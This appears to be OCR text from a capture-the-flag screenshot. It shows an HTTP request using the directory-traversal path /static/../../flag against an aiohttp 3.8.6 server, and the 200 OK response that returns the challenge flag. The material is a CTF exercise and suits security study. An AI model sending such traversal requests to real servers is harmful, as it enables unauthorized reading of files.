 Request
Pretty Raw Hex \n
1 GET /static/../../flag HTTP/1.1
2 Host: direct.szu.moe:10028
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17bcf5a609e32933-2d"
4 Last-Modified: Fri, 15 Mar 2024 14:14:12 GMT
5 Content-Length: 45
6 Accept-Ranges: bytes
7 Date: Fri, 15 Mar 2024 14:29:06 GMT
8 Server: Python/3.8 aiohttp/3.8.6
9 Connection: close
10
11 Aurora{f468f48b-8d0c-4de4-a430-3b7295fd48ea}
12